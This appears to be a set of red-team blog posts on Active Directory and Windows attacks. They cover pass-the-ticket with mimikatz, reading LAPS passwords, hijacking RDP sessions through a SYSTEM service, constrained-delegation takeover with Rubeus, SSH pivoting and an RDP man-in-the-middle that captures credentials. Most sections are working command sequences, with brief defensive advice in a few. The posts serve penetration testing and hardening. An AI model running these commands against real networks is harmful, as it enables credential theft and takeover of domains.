
First we will Load mimikatz in a high integrity session and run up “privilege::debug” “sekurlsa::tickets /export”


This will export a bunch of tickets into the directory where you ran mimikatz from and will look similar to this:

Notice the differences in the tickets we can see some are Ticket Granting Tickets (TGT) which have been used to gain Ticket Granting Service (TGS) for specific services such as ldap, cifs etc. The ticket we are interested in is the krbtgt.

Next we will use mimikatz to inject one of the kirbi files into our own session:

kerberos::ptt[0;141473]-2-0-40e10000-bob_adm@krbtgt-JANGO.COM.kirbi


If we check the ticket we can see the following in mimikatz:

And then in windows with klist:


Then finally to impersonate bob_adm we will test our newly crafted ticket by browsing to the C$ or the domain controller:

Nice.

LAPS ms-Mcs-AdmPwd enumeration/attack vector

Take the following scenario, we have compromised Ted’s account, we identify he has LAPS read permissions to a few boxes, how do we go about taking advantage of that from the Red Team attack perspective? Well its pretty straight forward with no catches, we just read the AD ms-Mcs-AdmPwd attribute from the computer object.

ReadLAPSPassword

In this case our compromised user has the ability to read the ‘ms-Mcs-AdmPwd’ LAPS attribute on SQL1 which is the password field for the local administrators account. With the right tools ted can read this attribute, we will use PowerView.

Import PowerView (in this instance I’m using Covenant the .NET command and control framework):

Using PowerView to read the ms-mcs-AdmPwd attribute
Get-DomainObject SQL1.Jango.com -Properties "ms-mcs-AdmPwd",name


If we look at the attribute editor in AD Users and Computers for the SQL1 account we can see this aligns:

Showing the ms-Mcs-AdmPwd AD computer object attribute.

Easy!

Note: The moral of this story, ensure the principle of least privilege is followed, ask yourself was Ted supposed to be in that group. I’ve written about the benefits of LAPS here and here, however careful configuration is required. Ensure you LAPS permissions are in check.

Stealing RDP Sessions

Take the following scenario, you compromise a box through a Kerberoastable SPN, which just so happens to be a SQL account which has been added to the local administrators group on the SQL server (very common scenario). Also logged into the server via RDP is another admin. We can effectively take over this session through Microsoft native tooling using Remote Desktop Services: Session Shadowing:

You RDP in and enumerate the logged on sessions with ‘query user’.


We can see that bob-adm is also logged on and is in an ‘Active’ session, now this is a very risky maneuver and should really be considered as a last resort as it will effectively take over the other users session. If you try to connect to the users session through task manager like below you will be prompted for a password:

However the key thing here is that you don’t need the users password if you run the process as local SYSTEM.

We can achieve this simply in two ways:


Create a simple service like below in the context as local SYSTEM:

sc create rdptakeover binpath= "cmd.exe /k tscon 2 /dest:rdp-tcp#1"

Looking at the service in more detail it is in fact created to run as local SYSTEM:

We can then just start the service with:

sc start rdptakeover

The RDP session that your currently logged in with will literally switch over to the other session instantly.


The same process can be achieved with mimikatz as below:

The commands being:

privilege::debug
token::elevate
ts::sessions
ts::remote /id:2


One way we can reduce the impact of this is to use group policy to remove disconnected remote sessions, we do this with the following policy:

Administrative Templates / Windows Components / Remote Desktop Services / Remote Desktop Session Host / Session Time Limits

Active Directory Resource-based Constrained Delegation: Attack Path

Take the following scenario:

Our standard user Ted has GenericAll writes over file1.jango.com. However, how do we take advantage of this privilege, first lets just prove we don’t have access to the target server:

We will need the following info (track this as you go):

Target Computer Name: file1.jango.com
Admin on Target Computer: administrator
Fake Computer Name: fakecomputer
Fake Computer Sid: S-1-5-21-759278571-4292840072-3113789661-1116
Fake Computer Password: Password1

Using PowerMad we can create a fake computer system, any domain user can do this in the domain:

import-module PowerMad.ps1

New-MachineAccount -MachineAccount fakecomputer -Password $(ConvertTo-SecureString 'Password1' -AsPlainText -Force)

Get the SID for the new fakecomputer object with PowerView:

Get-DomainComputer fakecomputer -Properties objectsid | Select -Expand objectsid

Next, build a generic ACE with the attacker-added computer SID as the principal, and get the binary bytes for the new DACL/ACE:

$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-759278571-4292840072-3113789661-1119)"; $SDBytes = New-Object byte[] ($SD.BinaryLength); $SD.GetBinaryForm($SDBytes, 0); 
Get-DomainComputer file1 | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}

No output will be generated for this, so to verify this has worked run the following:

$RawBytes = Get-DomainComputer file1 -Properties 'msds-allowedtoactonbehalfofotheridentity' | select -expand msds-allowedtoactonbehalfofotheridentity; $Descriptor = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList $RawBytes, 0; $Descriptor.DiscretionaryAcl

We can see that the ACE has been built:

NOTE: This will modify the ‘msds-allowedtoactonbehalfofotheridentity’ of the target computer system!!!!!!!

Now our our new machine fakecomputer is trusted by by file1 we can forge a ticket with Rubeus:


First we need the rc4_hmac (ntlm):

Rubeus hash /password:Summer2018! /user:fakecomputer /domain:jango.com


The we can craft the ticket:

Rubeus s4u /user:fakecomputer$ /rc4:64F12CDDAA88057E06A81B54E73B949B /impersonateuser:bob_adm /msdsspn:cifs/file1.jango.com /ptt


Verify we can now access the C:\ drive of the target machine. NOTE: the above ticket has been crafted specifically for access to the target machine for that service ONLY:


We can also verify by looking at the tickets with built in klist and then Rubeus:

Finally to cleanup the modified AD object and clear the ‘msds-allowedtoactonbehalfofotheridentity’ attribute with PowerView:

Get-DomainComputer file1 | Set-DomainObject -Clear 'msds-allowedtoactonbehalfofotheridentity'

Thanks to both harmj0y and wald0 for these excellent posts on the subject:

https://www.harmj0y.net/blog/activedirectory/a-case-study-in-wagging-the-dog-computer-takeover/

https://www.youtube.com/watch?v=RUbADHcBLKg

PowerShell History and Aliases

PowerShell history is session based by default, however, your long term history is available here:
type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt

To make this a little more accessible we will create a profile script that gets executed every time you fire up PowerShell and an alias for the above type $env.. command:

First we will create the profile script in our profile under: C:\users\adam\Documents\WindowsPowerShell\Microsoft.PowerShell_profile.ps1

Then in you favourite PowerShell editor we will add our alias to the Microsoft.PowerShell_profile.ps1 file in the form of a simple function:

function historyfunc{
type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
}
Set-Alias extra-history historyfunc

Now you can just run ‘extra-history’ you may need to adjust your script execution policy as every time a session runs it will want to run your .ps1 script. Enjoy!


Networking Pivoting via SSH – Scanning with Nessus Professional behind a Firewall or NAT.

In this post I’m going to be covering the process to scan a network behind a Firewall or NAT using Networking Pivoting via SSH without being limited to proxychains, specific ports and protocols. Essentially this will use SSH tunneling, virtual tap adapters, some routing and masquarding in IPtables. The beauty of this method is the prerequisites are very low, for the most part no additional packages or standalone tools are required, we can use what is shipped with most Linux builds.

There are many use cases for this, scanning an internal network without being on prem, cloud environments, various pentesting scenarios, which can often be the stumbling point once a shell has been landed. Traditionally this type of task would have been done with the use of proxy chains, through some form of shell access via a netcat listener, Metasploit or SSH dynamic port forward, which I have previous walked through here. However this is an extremely slow method and rely’s on being able to tunnel through a single port with proxy chains, I have never had any luck scanning with more complex tools like Nessus in this way. Full SYN scans (-sT) with nmap great, Nessus not so much.


Lets take the following scenario and set the pivot up:

Networking Pivoting via SSH

We can use tunctl or ip tuntap, the difference being that ip tuntap is part of the iptools suite and therefore general supported on most Linux operating systems. Tunctl can usually be downloaded from your repo of choice ie with Ubuntu its part of the apt repository. In this example we will be working with Kali as the scanning system and a Ubuntu server as the pivot point, which has SSH accessible. (It is worth mentioning at this point it doesn’t matter which end the SSH connection is initiated from).

First we need to create a virtual tunnel and therefore need to create two virtual interfaces at both ends of the tunnel. For this we are going to use a tap interface. For reference a tap interface operates at layer 2 and a tun interface operates at layer 3.

Using tunctl: First we will need to install tunctl with apt install uml-utilities

# apt install uml-utilities

Create the virtual tap interface with the following command:

# tunctl -t tap0

Using ip tuntap: First verify your ip tools version installed supports tuntap, type ‘ip’ you will see if the command is available:

# ip

Create the virtual tap interface with the following command:

# ip tuntap add dev tap0 mod tap

Once this is setup assign it an ip address and raise the interface, assign a different address for each end of the tunnel:

So on the scanner:

# ip a a 10.100.100.100/24 dev tap0 && ip link set tap0 up

On the pivot server:

# ip a a 10.100.100.101/24 dev tap0 && ip link set tap0 up

On each end of the tunnel we will also need to make sure our SSH config will allow us to tunnel. Lets modify our /etc/ssh/sshd_config file by adding ‘ PermitTunnel=yes ‘ to the end and restart the service. More about this option can be found in SSH man page here.

Now for the magic, lets bring the tunnel up by establishing an SSH session, this will need to be done with a privileged account:

ssh -o Tunnel=ethernet -w 0:0 root@11.1.1.11

Lets cover off these options:

  • -o = allows us to specify options
  • Tunnel=ethernet = is our option for the tunnel
  • -w 0:0 = specifies the next available interface for the tunnel, and corresponds to each side of the tunnel.

Next lets take a moment to verify our tunnel is up with a couple of quick checks:

First verify the link is up with ethtool:

# ethtool tap0

You will notice the link is up, try this without the connection you will find the link is down.

Second verify you can ping the other end of the tunnel:

# ping 10.100.100.101

Again disconnect your SSH connection and watch icmp response drop.

Next in order to get our traffic to our destination servers/subnet we are going to need some routes adding to Kali to tell the system where to send the traffic, ie the other end of the tunnel, so, something similar to this where 192.168.1.0/24 being the network you are targeting:

# ip route add 192.168.1.0/24 via 10.100.100.101

# ip route add 192.168.2.0/24 via 10.100.100.101

Finally we need to setup some iptables rules and turn our pivot point into a router by enabling IPv4 forwarding:

# echo 1 > /proc/sys/net/ipv4/ip_forward

# iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE

# iptables -t nat -A POSTROUTING -o tap0 -j MASQUERADE

# iptables -A INPUT -i eth0 -m state –state RELATED,ESTABLISHED -j ACCEPT

# iptables -A INPUT -i tap0 -m state –state RELATED,ESTABLISHED -j ACCEPT

# iptables -A FORWARD -j ACCEPT

At this point the pivot should be up and running, test this by doing some basic checks with a known host on your target network.

Happy pivoting testers!

Self Signed Certificates + Remote Desktop Protocol = MiTM and Creds – This is a problem, don’t ignore it!

In this post I am going to highlight the risks of using self signed certificates with Remote Desktop Protocol (RDP). Why its a problem and what we can do to fix it! Hopeful by demonstrating the impact it will raise awareness of how serious an issue this can actually be.

On an internal network the issue stems from you connect to a computer or server that is using a self signed certificate through remote desktop your not  able to verify the endpoint for its authenticity. ie it is who it says it is.

Unfortunately we are all too familiar with the classic rdp certificate warning prompt like this and most of the time blindly click on yes I accept. Often with out actually reading what the message is saying.

Ok, lets see what all the fuss is about then. Lets consider the following devices in our LAB

DC16: 192.168.1.10 – Windows Server 2016 Domain Controller

WEB16: 191.168.1.52 – Windows Server 2016 Web Server

W10 192.168.1.51 – Windows 10 Client

Kali  192.168.1.50 – Kali Linux our attacker.

The attacker can essentially sit on the same network and cause a Man In The Middle (MiTM) condition between the windows 10 client and Web Server when using self-signed certificate. If we expand on the scenario slightly. Imagine we have an admin logged in to our windows 10 client, he/she wants to investigate an issue on the web server, so goes to establish a remote desktop session to the server. Lets consider what can happen.

To demonstrate this attack we are going to use ‘Seth’ a tool to perform a MitM attack and extract clear text credentials from RDP connections. Code is located here: https://github.com/SySS-Research/Seth , you can find a more detailed talk about the tool here by its creator Adrian Vollmer https://www.youtube.com/watch?v=wdPkY7gykf4.

On our attacking machine we are going to start Seth:

Mean while our admin is going about his daily tasks on our windows 10 client, he/she then decides to connect to our web server via RDP:

The usual connection sequence takes place, the admin receives the usual all too familiar warning box and continues to establish the connection. In the meanwhile over on our attacking box the connection has been intercepted and the MiTM attack carried out successfully. Seth intercepts the connection and has captured the NTLMv2 hash as well as the clear text credentials. Oh dear.

As you can see this not an optimal configuration, and one which  we would very much like to avoid. It can be avoided by using a signed certificate from your internal CA or other trusted certificate authority. Getting certificates installed on your devices isn’t all that too difficult to go through, I actually discuss this further here and linked to how to. In addition to this we can also stop our clients from connecting to anything we don’t trust via GPO. Remember we need to be connecting to our servers via name not IP. As the IP address is not what is on the certificate in the common name field and will therefore be untrusted.

Well I hope this has helped demonstrate the impact of self-signed certificates and why they should be addressed on the inside.